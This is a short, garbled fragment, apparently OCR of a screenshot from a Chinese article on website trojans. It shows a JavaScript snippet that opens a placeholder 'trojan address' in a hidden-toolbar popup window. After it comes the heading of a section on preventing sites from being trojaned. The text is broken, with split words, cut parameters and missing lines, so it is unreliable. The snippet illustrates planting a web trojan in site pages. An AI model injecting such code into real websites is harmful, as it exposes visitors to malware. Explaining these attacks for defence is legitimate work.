
var url="网马地址";
open(url,"NewWindow","toolbar=no,l ocat
=no,status=no ,menubar=no,scrollbars=no,r
tory=yes,width=800,heig ht=600,left=10,top=
}
</SCRIPT>
七、如何防止网站被挂马